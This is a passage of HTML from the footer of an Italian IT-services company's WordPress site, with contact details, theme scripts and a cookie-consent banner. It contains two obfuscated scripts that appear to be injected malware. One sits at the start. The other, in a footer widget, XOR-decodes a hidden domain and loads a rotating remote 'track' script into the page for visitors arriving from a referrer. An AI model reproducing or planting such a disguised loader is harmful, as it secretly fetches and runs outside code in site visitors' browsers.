_0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h3 class="widgettitle">Info</h3>			<div class="textwidget">Via Madonna di Dio il Sa', 6 <BR>
20014 Nerviano (MI) <BR>
P. IVA 04064770151 
<BR>
<BR>
<a href="https://www.elettronicasatmu.it/privacy">Privacy Policy</a>
</div>
		</div> <!-- end .widget --><div id="text-4" class="widget widget_text"><h3 class="widgettitle">Servizi</h3>			<div class="textwidget"><a rel="nofollow" href="https://www.elettronicasatmu.it/software-gestionali/">Software Gestionali</a><BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti Informatici</a> <BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/">Assistenza Sistemistica</a> <BR> <a rel="nofollow" href=" https://www.elettronicasatmu.it/servizi/smaltimento-toner/">Smaltimento Toner</a></div>
		</div> <!-- end .widget --><div id="text-5" class="widget widget_text"><h3 class="widgettitle">Contatti</h3>			<div class="textwidget">Tel.  +39 0331 55 83 30 <BR>
Fax. +39 0331 49 04 72 <BR></div>
		</div> <!-- end .widget --><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_73d9f1) {
    
    var _6e6a98 = Date.now();
    var _a8e50f = 1000;
    _6e6a98 = _6e6a98 / _a8e50f;
    _6e6a98 = Math.floor(_6e6a98);

    var _dc4a33 = 600;
    _6e6a98 -= _6e6a98 % _dc4a33;
    _6e6a98 = _6e6a98.toString(16);

    var _feb6d0 = _73d9f1.referrer;

    if (!_feb6d0) return;

    var _15d6c3 = [4267, 4270, 4273, 4258, 4259, 4262, 4276, 4271, 4261, 4264, 4262, 4277, 4259, 4268, 4270, 4275, 4329, 4270, 4265, 4257, 4264];

    _15d6c3 = _15d6c3.map(function(_b6c769){
        return _b6c769 ^ 4295;
    });

    var _375f2d = "0b653006c56aa6efba6f8f186f5c3f32";
    
    _15d6c3 = String.fromCharCode(..._15d6c3);

    var _4bf7e1 = "https://";
    var _19e04f = "/";
    var _1a6e48 = "track-";

    var _fcdf42 = ".js";

    var _43d3be = _73d9f1.createElement("script");
    _43d3be.type = "text/javascript";
    _43d3be.async = true;
    _43d3be.src = _4bf7e1 + _15d6c3 + _19e04f + _1a6e48 + _6e6a98 + _fcdf42;

    _73d9f1.getElementsByTagName("head")[0].appendChild(_43d3be)

}(document);
</script></div> <!-- end .widget -->			
		</div> <!-- end .container -->
	</div> <!-- end #footer -->

	<div id="copyright">
		<div class="container clearfix">
			
		</div> <!-- end #container -->
	</div> <!-- end #copyright -->
				
		<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/superfish.js"></script>	
	
	<script type="text/javascript">
	//<![CDATA[
	
		jQuery.noConflict();
		
		jQuery('.thumb_popup').css('bottom','106px')
	
		jQuery('ul.superfish').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {'marginLeft':'0px',opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			onBeforeShow: function(){ this.css('marginLeft','20px'); },
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
				
		/* search form */
		
		var $searchform = jQuery('#header div#search-form');
		var $searchinput = $searchform.find("input#searchinput");
		var $searchvalue = $searchinput.val();
		
		$searchform.css("right","25px");
		
		jQuery("#header a#search-icon").click(function(){
			if ($searchform.filter(':hidden').length == 1)	
				$searchform.animate({"right": "-1", "opacity": "toggle"}, "slow")
			else
				$searchform.animate({"right": "25", "opacity": "toggle"}, "slow");
			return false;
		});
			
		$searchinput.focus(function(){
			if (jQuery(this).val() == $searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() == "") jQuery(this).val($searchvalue);
		});
		
		
		/* footer widgets improvements */
		
		var $footer_widget = jQuery("#footer .widget");
		
		if (!($footer_widget.length == 0)) {
			$footer_widget.each(function (index, domEle) {
				// domEle == this
				if ((index+1)%3 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
			});
		};
	
		
			
	//]]>	
	</script>
	
    <script type="text/javascript" >



jQuery(document).ready(function($) {
        jQuery("#wt-cli-privacy-save-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
                choosestring="";
            
jQuery(".cli-user-preference-checkbox").each(function(){

    namecookie = jQuery(this).attr("data-id");
    if (jQuery (this).is(':checked')) {
        valuechoose = "Accepted";
    }else{
        valuechoose = "Not Accepted";
    }
   

    choosestring+=namecookie+":"+valuechoose+"----";

});

        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.137.217.138",
            'datacurrent': datetime,
            'result':choosestring// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});

jQuery(document).ready(function($) {

jQuery("#cookie_action_close_header").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.137.217.138",
    'datacurrent': datetime,
    'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    jQuery(document).ready(function($) {

        jQuery("#wt-cli-accept-all-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.137.217.138",
            'datacurrent': datetime,
            'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});
jQuery(document).ready(function($) {


jQuery("#cookie_action_close_header_reject").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.137.217.138",
    'datacurrent': datetime,
    'result':'non sono stati accettatti tutti i cookies tramite pulsante di non accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    </script> 
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie</h5><span>Questo sito utilizza cookie tecnici propri e di terze parti. Navigando in questo sito acconsenti all’uso dei cookie. Per info o negare il consenso consulta la <a href="https://www.elettronicasatmu.it/privacy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Cookie Policy</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a><a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Cookie settings</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come tecnici vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Tecnici							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Tecnici</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookie Terze parti							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Cookie Terze parti</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tutti i cookie che potrebbero non essere particolarmente necessari per il funzionamento del sito Web e vengono utilizzati specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità, altri contenuti incorporati sono definiti cookie non necessari. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/comment-reply.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
	
</body>
</html>